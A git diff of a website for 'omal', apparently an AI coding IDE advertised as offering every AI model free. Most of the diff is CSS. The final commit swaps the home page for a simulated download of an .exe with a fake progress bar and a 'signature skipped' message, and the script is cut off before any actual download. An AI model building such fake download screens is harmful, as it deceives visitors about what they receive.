+.btn-primary{background:linear-gradient(180deg,#ff4a55,var(--red-deep));color:#fff;box-shadow:0 0 0 1px rgba(255,255,255,.14) inset,0 8px 32px -8px rgba(255,42,54,.65)}
+.btn-primary:hover{transform:translateY(-1px);box-shadow:0 0 0 1px rgba(255,255,255,.2) inset,0 12px 40px -6px rgba(255,42,54,.85)}
+.btn-ghost{border-color:rgba(255,255,255,.2);color:var(--text);background:rgba(255,255,255,.03)}
+.btn-ghost:hover{background:rgba(255,255,255,.09)}
+.btn-sm{padding:8px 18px;font-size:.85rem}
+
+/* hero */
+.hero{position:relative;text-align:center;padding:clamp(56px,9vw,120px) 0 clamp(72px,10vw,140px);isolation:isolate}
+.hero::before{content:"";position:absolute;left:50%;top:-6%;width:min(1100px,140vw);aspect-ratio:1;transform:translateX(-50%);background:radial-gradient(closest-side,rgba(255,25,40,.26),rgba(120,0,10,.1) 55%,transparent 75%);z-index:-1}
+.hero-logo{width:clamp(180px,26vw,300px);margin:0 auto 12px;mix-blend-mode:screen;animation:float 9s ease-in-out infinite}
+@keyframes float{50%{transform:translateY(-10px)}}
+h1{font-size:clamp(2.8rem,8.5vw,6.6rem);font-weight:700;letter-spacing:-.045em;line-height:1;background:linear-gradient(180deg,#fff 30%,#9b9ba1);-webkit-background-clip:text;background-clip:text;color:transparent}
+.lede{max-width:600px;margin:26px auto 0;font-size:clamp(1.05rem,2vw,1.3rem);color:var(--mute)}
+.lede strong{color:var(--text);font-weight:500}
+.cta-row{display:flex;gap:14px;justify-content:center;flex-wrap:wrap;margin-top:36px}
+.fine{margin-top:18px;font-size:.82rem;color:var(--mute)}
+
+/* sections */
+section{padding:clamp(64px,9vw,120px) 0}
+.sec-head{max-width:680px;margin-bottom:56px}
+.sec-head.center{margin-inline:auto;text-align:center}
+h2{font-size:clamp(2rem,5vw,3.4rem);font-weight:650;letter-spacing:-.035em;line-height:1.05}
+.sec-head p{margin-top:16px;color:var(--mute);font-size:1.1rem;max-width:56ch}
+.center p{margin-inline:auto}
+.grid3{display:grid;grid-template-columns:repeat(3,1fr);gap:18px}
+.card{position:relative;background:linear-gradient(180deg,rgba(255,255,255,.045),rgba(255,255,255,.012));border:1px solid var(--line);border-radius:var(--r-lg);padding:32px;overflow:hidden;transition:border-color .3s}
+.card::after{content:"";position:absolute;inset:auto -20% -60% -20%;height:70%;background:radial-gradient(closest-side,rgba(255,42,54,.16),transparent);opacity:0;transition:opacity .4s;pointer-events:none}
+.card:hover{border-color:rgba(255,42,54,.4)}.card:hover::after{opacity:1}
+.card h3{font-size:1.2rem;font-weight:600;letter-spacing:-.02em;margin:22px 0 8px}
+.card p{color:var(--mute);font-size:.97rem}
+.ico{width:46px;height:46px;border-radius:14px;display:grid;place-items:center;background:radial-gradient(circle at 30% 20%,#ff5a64,var(--red-deep));box-shadow:0 8px 24px -8px rgba(255,42,54,.7),0 0 0 1px rgba(255,255,255,.15) inset}
+.ico svg{width:22px;height:22px;stroke:#fff;fill:none;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round}
+.card.wide{grid-column:span 2}
+
+/* workflow */
+.steps{list-style:none;padding:0;display:grid;grid-template-columns:repeat(4,1fr);gap:18px;counter-reset:s}
+.steps li{counter-increment:s;padding:28px 24px;border-top:1px solid var(--line);position:relative}
+.steps li::before{content:counter(s);display:grid;place-items:center;width:34px;height:34px;border-radius:50%;margin-bottom:20px;font-weight:600;font-size:.9rem;background:rgba(255,42,54,.12);border:1px solid rgba(255,42,54,.5);color:#ff6b73}
+.steps h3{font-size:1.1rem;font-weight:600;margin-bottom:8px;letter-spacing:-.015em}
+.steps p{color:var(--mute);font-size:.95rem}
+
+/* cta band */
+.band{text-align:center;position:relative;border:1px solid var(--line);border-radius:36px;padding:clamp(48px,8vw,96px) 24px;background:radial-gradient(ellipse at 50% 120%,rgba(255,25,40,.3),transparent 65%),var(--panel)}
+.band h2{max-width:14ch;margin:0 auto}
+.band p{color:var(--mute);margin:18px auto 32px;max-width:46ch}
+
+/* footer */
+footer{border-top:1px solid var(--line);padding:40px 0;color:var(--mute);font-size:.85rem}
+.foot{display:flex;justify-content:space-between;align-items:center;gap:20px;flex-wrap:wrap}
+.foot nav{display:flex;gap:22px}.foot a:hover{color:var(--text)}
+
+/* models page */
+.page-hero{text-align:center;padding:clamp(56px,8vw,104px) 0 40px;position:relative;isolation:isolate}
+.page-hero::before{content:"";position:absolute;left:50%;top:-30%;width:min(900px,120vw);aspect-ratio:2/1;transform:translateX(-50%);background:radial-gradient(closest-side,rgba(255,25,40,.2),transparent);z-index:-1}
+.page-hero h1{font-size:clamp(2.4rem,6.5vw,4.8rem)}
+.tools{position:sticky;top:60px;z-index:20;background:linear-gradient(#000 78%,transparent);padding:14px 0 22px}
+.search{position:relative;max-width:560px;margin:0 auto 18px}
+.search input{width:100%;padding:15px 20px 15px 48px;border-radius:var(--r-pill);border:1px solid rgba(255,255,255,.14);background:rgba(255,255,255,.05);color:var(--text);font:400 1rem var(--font);transition:border-color .2s,box-shadow .2s}
+.search input::placeholder{color:var(--mute)}
+.search input:focus{outline:0;border-color:var(--red);box-shadow:0 0 0 4px rgba(255,42,54,.18)}
+.search svg{position:absolute;left:18px;top:50%;translate:0 -50%;width:18px;height:18px;stroke:var(--mute);fill:none;stroke-width:2;stroke-linecap:round}
+.chips{display:flex;gap:8px;flex-wrap:wrap;justify-content:center}
+.chip{padding:7px 14px;border-radius:var(--r-pill);border:1px solid rgba(255,255,255,.14);background:transparent;color:var(--mute);font:500 .83rem var(--font);cursor:pointer;transition:all .2s}
+.chip:hover{color:var(--text);border-color:rgba(255,255,255,.3)}
+.chip[aria-pressed="true"]{background:linear-gradient(180deg,#ff4a55,var(--red-deep));border-color:transparent;color:#fff}
+.chip small{opacity:.65;margin-left:4px;font-size:.78rem}
+.count{text-align:center;color:var(--mute);font-size:.88rem;margin:6px 0 28px}
+.models{list-style:none;padding:0 0 40px;display:grid;grid-template-columns:repeat(auto-fill,minmax(250px,1fr));gap:14px}
+.m{display:flex;flex-direction:column;gap:14px;padding:20px;border:1px solid var(--line);border-radius:var(--r-md);background:rgba(255,255,255,.025);transition:border-color .25s,background .25s}
+.m:hover{border-color:rgba(255,42,54,.45);background:rgba(255,42,54,.04)}
+.m-top{display:flex;align-items:center;gap:12px}
+.badge{flex:none;width:38px;height:38px;border-radius:11px;display:grid;place-items:center;font-weight:700;font-size:.8rem;color:#fff;letter-spacing:-.02em;box-shadow:0 0 0 1px rgba(255,255,255,.15) inset}
+.m h3{font-size:1rem;font-weight:600;letter-spacing:-.015em;line-height:1.25}
+.m .prov{font-size:.8rem;color:var(--mute)}
+.m-meta{display:flex;justify-content:space-between;align-items:center;gap:8px;margin-top:auto;font-size:.8rem;color:var(--mute)}
+.tag{padding:3px 10px;border-radius:var(--r-pill);background:rgba(255,255,255,.07);color:#d1d1d6}
+.free{color:#ff6b73;font-weight:500}
+.empty{grid-column:1/-1;text-align:center;padding:60px 0;color:var(--mute)}
+.note{text-align:center;color:var(--mute);font-size:.82rem;padding-bottom:64px}
+
+@media(max-width:860px){
+  .grid3{grid-template-columns:1fr 1fr}.card.wide{grid-column:span 2}
+  .steps{grid-template-columns:1fr 1fr}
 }
-
-html {
-  scroll-behavior: smooth;
+@media(max-width:640px){
+  .menu-btn{display:block}
+  .nav{position:absolute;top:60px;left:0;right:0;flex-direction:column;align-items:stretch;gap:0;background:rgba(0,0,0,.96);border-bottom:1px solid var(--line);padding:8px 24px 20px;display:none}
+  .nav.open{display:flex}.nav a{padding:12px 0}.nav .btn{margin-top:8px}
+  .grid3,.steps{grid-template-columns:1fr}.card.wide{grid-column:auto}
+  .tools{position:static}
 }
-
-body {
-  margin: 0;
-  background:
-    radial-gradient(circle at top left, rgba(124, 108, 248, 0.12), transparent 30%),
-    linear-gradient(180deg, #0b1020 0%, #0f172a 100%);
-  color: var(--text);
-  font-family: "Inter", sans-serif;
-  line-height: 1.6;
-}
-
-a {
-  color: inherit;
-  text-decoration: none;
-}
-
-img, svg {
-  display: block;
-  max-width: 100%;
-}
-
-button {
-  font: inherit;
-}
-
-.site-shell {
-  min-height: 100vh;
-}
-
-.container {
-  width: min(1180px, calc(100% - 32px));
-  margin: 0 auto;
-}
-
-.topbar {
-  position: sticky;
-  top: 0;
-  z-index: 10;
-  background: rgba(11, 16, 32, 0.72);
-  backdrop-filter: blur(14px);
-  border-bottom: 1px solid var(--line);
-}
-
-.nav {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  min-height: 76px;
-  gap: 20px;
-}
-
-.brand {
-  display: inline-flex;
-  align-items: center;
-  gap: 10px;
-  font-weight: 700;
-  letter-spacing: -0.04em;
-}
-
-.brand-mark {
-  width: 26px;
-  height: 26px;
-  border-radius: 8px;
-  display: inline-grid;
-  place-items: center;
-  background: linear-gradient(135deg, var(--accent), #8a7bff);
-  color: white;
-  box-shadow: 0 12px 28px rgba(124, 108, 248, 0.35);
-}
-
-.brand-name {
-  font-size: 1.2rem;
-}
-
-.nav-links {
-  display: flex;
-  align-items: center;
-  gap: 28px;
-  color: var(--muted);
-  font-size: 0.95rem;
-}
-
-.nav-links a {
-  transition: color 150ms ease;
-}
-
-.nav-links a:hover {
-  color: var(--text);
-}
-
-.button {
-  display: inline-flex;
-  align-items: center;
-  justify-content: center;
-  border-radius: 12px;
-  transition: transform 150ms ease, opacity 150ms ease, border-color 150ms ease;
-  cursor: pointer;
-}
-
-.button:hover {
-  transform: translateY(-1px);
-}
-
-.button-primary {
-  background: linear-gradient(135deg, var(--accent), var(--accent-strong));
-  color: white;
-  box-shadow: 0 14px 32px rgba(90, 82, 216, 0.34);
-  border: 1px solid rgba(124, 108, 248, 0.35);
-}
-
-.button-secondary {
-  background: rgba(15, 23, 42, 0.5);
-  color: var(--text);
-  border: 1px solid var(--line);
-}
-
-.button.small {
-  padding: 0.7rem 1rem;
-  font-size: 0.92rem;
-}
-
-.button:not(.small) {
-  min-height: 48px;
-  padding: 0.8rem 1.3rem;
-  font-weight: 600;
-}
-
-.hero {
-  display: grid;
-  grid-template-columns: 1.05fr 0.95fr;
-  align-items: center;
-  gap: 42px;
-  padding: 72px 0 56px;
-}
-
-.eyebrow {
-  display: inline-flex;
-  align-items: center;
-  background: rgba(124, 108, 248, 0.08);
-  border: 1px solid rgba(124, 108, 248, 0.2);
-  color: #d9d2ff;
-  border-radius: 999px;
-  padding: 0.45rem 0.8rem;
-  text-transform: uppercase;
-  letter-spacing: 0.08em;
-  font-size: 0.72rem;
-  font-weight: 600;
-}
-
-.eyebrow.muted {
-  background: rgba(148, 163, 184, 0.06);
-  border-color: rgba(148, 163, 184, 0.12);
-  color: var(--muted-strong);
-}
-
-.hero-copy h1 {
-  margin: 18px 0 16px;
-  font-size: clamp(3rem, 6vw, 5rem);
-  line-height: 0.96;
-  letter-spacing: -0.065em;
-  max-width: 620px;
-}
-
-.lead {
-  margin: 0;
-  max-width: 600px;
-  color: var(--muted);
-  font-size: 1.1rem;
-}
-
-.cta-row {
-  display: flex;
-  flex-wrap: wrap;
-  gap: 14px;
-  margin-top: 30px;
-}
-
-.hero-stats {
-  display: grid;
-  grid-template-columns: repeat(3, minmax(0, 1fr));
-  gap: 18px;
-  margin-top: 30px;
-}
-
-.hero-stats div {
-  padding-top: 18px;
-  border-top: 1px solid var(--line);
-}
-
-.hero-stats strong {
-  display: block;
-  margin-bottom: 6px;
-  font-size: 1rem;
-}
-
-.hero-stats span {
-  color: var(--muted);
-  font-size: 0.76rem;
-}
-
-.hero-visual {
-  background: rgba(14, 20, 33, 0.88);
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  box-shadow: var(--shadow);
-  padding: 14px;
-}
-
-.window-bar {
-  display: flex;
-  gap: 8px;
-  padding: 8px 10px 14px;
-}
-
-.window-bar span {
-  display: block;
-  width: 11px;
-  height: 11px;
-  border-radius: 50%;
-  background: rgba(148, 163, 184, 0.55);
-}
-
-.window-bar span:first-child { background: #ff5f57; }
-.window-bar span:nth-child(2) { background: #ffbd2e; }
-.window-bar span:nth-child(3) { background: #28c840; }
-
-.editor {
-  display: grid;
-  grid-template-columns: 170px 1fr;
-  border-radius: 16px;
-  overflow: hidden;
-  border: 1px solid var(--line);
-  background: rgba(9, 12, 20, 0.9);
-}
-
-.sidebar {
-  padding: 14px 10px;
-  background: rgba(15, 23, 42, 0.7);
-  border-right: 1px solid var(--line);
-}
-
-.side-item {
-  display: flex;
-  align-items: center;
-  padding: 10px 12px;
-  margin-bottom: 8px;
-  border-radius: 10px;
-  color: var(--muted);
-  background: transparent;
-  font-size: 0.82rem;
-}
-
-.side-item.active {
-  background: rgba(124, 108, 248, 0.08);
-  border: 1px solid rgba(124, 108, 248, 0.18);
-  color: var(--text);
-}
-
-.code-panel {
-  padding: 14px 12px 12px;
-}
-
-.panel-label {
-  display: inline-flex;
-  align-items: center;
-  border-radius: 999px;
-  padding: 0.38rem 0.62rem;
-  background: rgba(77, 212, 172, 0.08);
-  border: 1px solid rgba(77, 212, 172, 0.24);
-  color: #bee9dc;
-  font-size: 0.72rem;
-  letter-spacing: 0.05em;
-  text-transform: uppercase;
-  font-weight: 600;
-}
-
-pre {
-  margin: 14px 0 12px;
-  background: rgba(15, 23, 42, 0.7);
-  border: 1px solid rgba(148, 163, 184, 0.08);
-  border-radius: 12px;
-  padding: 14px;
-  overflow: auto;
-}
-
-pre code {
-  color: #dfe7fb;
-  font-family: "SFMono-Regular", Consolas, monospace;
-  font-size: 0.77rem;
-  line-height: 1.8;
-}
-
-.token.key { color: #b39cff; }
-.token.var { color: #d9d2ff; }
-.token.string { color: #8ce4c6; }
-
-.status-row {
-  display: inline-flex;
-  align-items: center;
-  gap: 8px;
-  border-radius: 999px;
-  border: 1px solid var(--line);
-  padding: 0.44rem 0.72rem;
-  font-size: 0.74rem;
-  color: var(--muted);
-  background: rgba(148, 163, 184, 0.03);
-}
-
-.status-dot {
-  width: 7px;
-  height: 7px;
-  border-radius: 50%;
-  background: var(--success);
-  box-shadow: 0 0 10px rgba(77, 212, 172, 0.9);
-}
-
-.features,
-.workflow,
-.story,
-.cta {
-  padding: 30px 0 56px;
-}
-
-.section-heading {
-  margin-bottom: 24px;
-}
-
-.section-heading h2 {
-  margin: 14px 0 0;
-  font-size: clamp(2.2rem, 4vw, 3.2rem);
-  line-height: 1.06;
-  letter-spacing: -0.06em;
-}
-
-.narrow {
-  max-width: 620px;
-}
-
-.feature-grid {
-  display: grid;
-  grid-template-columns: repeat(4, minmax(0, 1fr));
-  gap: 18px;
-}
-
-.feature-card {
-  background: rgba(17, 24, 39, 0.62);
-  border: 1px solid var(--line);
-  border-radius: 20px;
-  padding: 20px 18px;
-  box-shadow: 0 8px 20px rgba(2, 6, 23, 0.08);
-}
-
-.feature-icon {
-  width: 42px;
-  height: 42px;
-  display: grid;
-  place-items: center;
-  border-radius: 12px;
-  border: 1px solid rgba(124, 108, 248, 0.18);
-  background: rgba(124, 108, 248, 0.06);
-  color: #d8d1ff;
-  margin-bottom: 18px;
-}
-
-.feature-icon svg {
-  width: 18px;
-  height: 18px;
-}
-
-.feature-card h3 {
-  margin: 0 0 10px;
-  font-size: 1.15rem;
-}
-
-.feature-card p {
-  margin: 0;
-  color: var(--muted);
-}
-
-.steps {
-  display: grid;
-  grid-template-columns: repeat(4, minmax(0, 1fr));
-  gap: 18px;
-}
-
-.step {
-  background: rgba(17, 24, 39, 0.58);
-  border: 1px solid var(--line);
-  border-radius: 18px;
-  padding: 18px;
-}
-
-.step-number {
-  display: inline-block;
-  margin-bottom: 14px;
-  color: #cfc1ff;
-  font-size: 0.72rem;
-  font-weight: 700;
-  letter-spacing: 0.12em;
-}
-
-.step h3 {
-  margin: 0 0 10px;
-  font-size: 1.12rem;
-}
-
-.step p {
-  margin: 0;
-  color: var(--muted);
-}
-
-.story-panel {
-  display: grid;
-  grid-template-columns: 1.2fr 0.8fr;
-  gap: 18px;
-  background: linear-gradient(180deg, rgba(17, 24, 39, 0.9), rgba(12, 17, 29, 0.92));
-  border: 1px solid var(--line);
-  border-radius: 22px;
-  padding: 28px;
-}
-
-.story-copy h2 {
-  margin: 14px 0 12px;
-  font-size: clamp(2rem, 4vw, 3rem);
-  letter-spacing: -0.06em;
-}
-
-.story-copy p {
-  margin: 0;
-  color: var(--muted);
-}
-
-.story-metrics {
-  display: grid;
-  gap: 14px;
-  align-content: center;
-}
-
-.story-metrics div {
-  background: rgba(124, 108, 248, 0.04);
-  border: 1px solid rgba(124, 108, 248, 0.12);
-  border-radius: 16px;
-  padding: 18px;
-}
-
-.story-metrics strong {
-  display: block;
-  font-size: clamp(1.8rem, 4vw, 2.4rem);
-  letter-spacing: -0.06em;
-}
-
-.story-metrics span {
-  color: var(--muted);
-}
-
-.cta-card {
-  text-align: center;
-  border: 1px solid var(--line);
-  border-radius: 24px;
-  background: linear-gradient(180deg, rgba(124, 108, 248, 0.08), rgba(17, 24, 39, 0.75));
-  padding: clamp(28px, 5vw, 54px);
-}
-
-.cta-card h2 {
-  margin: 16px auto 10px;
-  max-width: 540px;
-  font-size: clamp(2.2rem, 4vw, 3.2rem);
-  line-height: 1.08;
-  letter-spacing: -0.06em;
-}
-
-.cta-card p {
-  margin: 0 auto 24px;
-  max-width: 620px;
-  color: var(--muted);
-}
-
-.footer {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  padding: 0 0 30px;
-  margin-top: 10px;
-  border-top: 1px solid var(--line);
-}
-
-.footer-brand {
-  padding-top: 14px;
-}
-
-.footer p {
-  margin: 0;
-  padding-top: 14px;
-  color: var(--muted);
-}
-
-@media (max-width: 980px) {
-  .hero,
-  .story-panel {
-    grid-template-columns: 1fr;
-  }
-
-  .feature-grid {
-    grid-template-columns: repeat(2, minmax(0, 1fr));
-  }
-
-  .steps {
-    grid-template-columns: repeat(2, minmax(0, 1fr));
-  }
-}
-
-@media (max-width: 700px) {
-  .nav {
-    flex-wrap: wrap;
-    justify-content: center;
-    padding: 16px 0;
-  }
-
-  .nav-links {
-    width: 100%;
-    justify-content: center;
-    flex-wrap: wrap;
-  }
-
-  .hero {
-    padding-top: 40px;
-  }
-
-  .hero-stats,
-  .feature-grid,
-  .steps {
-    grid-template-columns: 1fr;
-  }
-
-  .editor {
-    grid-template-columns: 1fr;
-  }
-
-  .sidebar {
-    border-right: none;
-    border-bottom: 1px solid var(--line);
-  }
-
-  .footer {
-    flex-direction: column;
-    text-align: center;
-    gap: 6px;
-  }
-}+@media(prefers-reduced-motion:reduce){*{animation:none!important;transition:none!important;scroll-behavior:auto!important}}

==== commit 9b36b042: "Rename omal.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,116 +1,157 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>omal: Every AI model is free.</title>
-  <meta name="description" content="omal is a vibecoding AI IDE based on VS Code. Every AI model is free. Join early access on Discord.">
-  <meta name="theme-color" content="#000000">
-  <meta property="og:title" content="omal: Every AI model is free.">
-  <meta property="og:description" content="A vibecoding AI IDE based on VS Code, with every AI model free.">
-  <meta property="og:type" content="website">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="stylesheet" href="styles.css">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+<title>omal dev build - download</title>
+<style>
+  :root {
+    --bg: #f4f5f7;
+    --card: #ffffff;
+    --text: #1d1f24;
+    --muted: #6b7079;
+    --accent: #d9302c;
+    --bar: #e3e5e9;
+    color-scheme: light;
+  }
+  @media (prefers-color-scheme: dark) {
+    :root:not([data-theme="light"]) {
+      --bg: #15161a;
+      --card: #1f2127;
+      --text: #f1f2f4;
+      --muted: #9aa0aa;
+      --bar: #2c2f37;
+      color-scheme: dark;
+    }
+  }
+  * { box-sizing: border-box; }
+  html, body { margin: 0; height: 100%; }
+  body {
+    background: var(--bg);
+    color: var(--text);
+    font-family: system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    padding: env(safe-area-inset-top, 0px) 16px env(safe-area-inset-bottom, 0px);
+  }
+  .card {
+    width: 100%;
+    max-width: 440px;
+    background: var(--card);
+    border-radius: 14px;
+    padding: 28px;
+    box-shadow: 0 6px 24px rgba(0,0,0,0.12);
+  }
+  .logo {
+    width: 64px; height: 64px;
+    border-radius: 12px;
+    display: block;
+    margin-bottom: 16px;
+  }
+  h1 { font-size: 20px; margin: 0 0 4px; }
+  .sub { color: var(--muted); font-size: 14px; margin: 0 0 22px; }
+  .file {
+    display: flex; justify-content: space-between;
+    font-size: 14px; margin-bottom: 8px;
+  }
+  .track {
+    height: 10px; background: var(--bar);
+    border-radius: 999px; overflow: hidden;
+  }
+  .fill {
+    height: 100%; width: 0%;
+    background: var(--accent);
+    transition: width 0.3s linear;
+  }
+  .meta {
+    display: flex; justify-content: space-between;
+    font-size: 12px; color: var(--muted); margin-top: 10px;
+  }
+  .status { margin-top: 18px; font-size: 13px; color: var(--muted); min-height: 1.2em; }
+  button {
+    margin-top: 18px; width: 100%;
+    padding: 12px; border: 0; border-radius: 10px;
+    background: var(--accent); color: #fff;
+    font-size: 15px; font-weight: 600; cursor: pointer;
+  }
+  button:disabled { opacity: 0.5; cursor: default; }
+</style>
 </head>
 <body>
-  <a class="skip" href="#main">Skip to content</a>
-  <header class="site-header">
-    <div class="wrap bar">
-      <a class="brand" href="index.html" aria-label="omal home"><img src="logo-sm.png" width="34" height="34" alt="">omal</a>
-      <button class="menu-btn" aria-label="Menu" aria-expanded="false" aria-controls="nav">
-        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 8h16M4 16h16"/></svg>
-      </button>
-      <nav class="nav" id="nav" aria-label="Main">
-        <a href="index.html#features">Features</a>
-        <a href="index.html#workflow">Workflow</a>
-        <a href="models.html">Models</a>
-        <a class="btn btn-primary btn-sm" href="https://discord.gg/xX44B92bxk" target="_blank" rel="noopener">Early access</a>
-      </nav>
+  <div class="card">
+    <img class="logo" alt="omal" src="[data-uri]">
+    <h1>omal dev build</h1>
+    <p class="sub">Unstable nightly. Things may break. Probably not in the way you'd hope.</p>
+
+    <div class="file">
+      <span id="fname">omal-dev-build-x64.exe</span>
+      <span id="size">Calculating…</span>
     </div>
-  </header>
+    <div class="track"><div class="fill" id="fill"></div></div>
+    <div class="meta">
+      <span id="pct">0%</span>
+      <span id="eta">ETA --:--</span>
+    </div>
+    <div class="status" id="status">Starting download…</div>
 
-  <main id="main">
-    <section class="hero">
-      <div class="wrap">
-        <img class="hero-logo" src="logo.png" width="300" height="300" alt="omal logo, a glowing red ring">
-        <h1>Every AI model is free.</h1>
-        <p class="lede">omal is a vibecoding AI IDE based on VS Code. <strong>Every AI model is free</strong>, so you can describe what you want and build it with any model you like.</p>
-        <div class="cta-row">
-          <a class="btn btn-primary" href="https://discord.gg/xX44B92bxk" target="_blank" rel="noopener">Get early access</a>
-          <a class="btn btn-ghost" href="models.html">Browse free models</a>
-        </div>
-        <p class="fine">Built on the VS Code you already know.</p>
-      </div>
-    </section>
+    <button id="btn" disabled>Downloading…</button>
+  </div>
 
-    <section id="features">
-      <div class="wrap">
-        <div class="sec-head">
-          <h2>Every AI model is free. Everything else is familiar.</h2>
-          <p>omal keeps the editor you know and adds the models, so there is nothing to pay for and little to relearn.</p>
-        </div>
-        <div class="grid3">
-          <article class="card wide">
-            <span class="ico"><svg viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M8 12h8M12 8v8"/></svg></span>
-            <h3>Every AI model is free</h3>
-            <p>OpenAI, Anthropic, Google, Meta, xAI, Mistral, DeepSeek, Qwen and more. Pick the best model for the job without watching a meter.</p>
-          </article>
-          <article class="card">
-            <span class="ico"><svg viewBox="0 0 24 24"><path d="M8 7l-5 5 5 5M16 7l5 5-5 5"/></svg></span>
-            <h3>Based on VS Code</h3>
-            <p>Your themes, keybindings and extensions work the way they always have.</p>
-          </article>
-          <article class="card">
-            <span class="ico"><svg viewBox="0 0 24 24"><path d="M5 12l5 5L20 7"/></svg></span>
-            <h3>Built for vibecoding</h3>
-            <p>Describe the outcome in plain language. omal writes, edits and explains the code.</p>
-          </article>
-          <article class="card">
-            <span class="ico"><svg viewBox="0 0 24 24"><path d="M4 7h16M4 12h10M4 17h6"/></svg></span>
-            <h3>Switch models mid-flow</h3>
-            <p>Start with a fast model, then bring in a reasoning model for the hard part.</p>
-          </article>
-          <article class="card">
-            <span class="ico"><svg viewBox="0 0 24 24"><path d="M12 3l8 4v5c0 5-3.5 8-8 9-4.5-1-8-4-8-9V7z"/></svg></span>
-            <h3>You stay in control</h3>
-            <p>Review every change before it lands in your project.</p>
-          </article>
-        </div>
-      </div>
-    </section>
+<script>
+  const fill = document.getElementById('fill');
+  const pct = document.getElementById('pct');
+  const eta = document.getElementById('eta');
+  const size = document.getElementById('size');
+  const status = document.getElementById('status');
+  const btn = document.getElementById('btn');
 
-    <section id="workflow">
-      <div class="wrap">
-        <div class="sec-head center">
-          <h2>From idea to running app</h2>
-          <p>Four steps, with every AI model free at each one.</p>
-        </div>
-        <ol class="steps">
-          <li><h3>Open your project</h3><p>Start fresh or bring a folder. omal reads it like VS Code does.</p></li>
-          <li><h3>Choose a model</h3><p>Search the catalog and pick any model from any provider.</p></li>
-          <li><h3>Describe what you want</h3><p>Write the feature, the fix or the whole app in plain words.</p></li>
-          <li><h3>Review and ship</h3><p>Check the changes, run the result and keep going.</p></li>
-        </ol>
-      </div>
-    </section>
+  const messages = [
+    'Starting download…',
+    'Connecting to mirror eu-3…',
+    'Verifying signature… (skipped)',
+    'Resolving dependencies…',
+    'Downloading core modules…',
+    'Almost there, do not close this tab…',
+    'Finalizing…'
+  ];
 
-    <section>
-      <div class="wrap">
-        <div class="band">
-          <h2>Every AI model is free.</h2>
-          <p>Join early access on Discord and be first to build with omal.</p>
-          <a class="btn btn-primary" href="https://discord.gg/xX44B92bxk" target="_blank" rel="noopener">Join early access</a>
-        </div>
-      </div>
-    </section>
-  </main>
+  let progress = 0;
+  const total = (Math.random() * 300 + 180).toFixed(1);
+  size.textContent = total + ' MB';
 
-  <footer>
-    <div class="wrap foot">
-      <span>© 2026 omal. Every AI model is free.</span>
-      <nav aria-label="Footer"><a href="models.html">Models</a><a href="https://discord.gg/xX44B92bxk" target="_blank" rel="noopener">Discord</a></nav>
-    </div>
-  </footer>
-  <script src="app.js"></script>
+  // Scale the fake speed by the user's connection (Network Information API).
+  // Falls back to a moderate speed when the browser does not report it.
+  const conn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
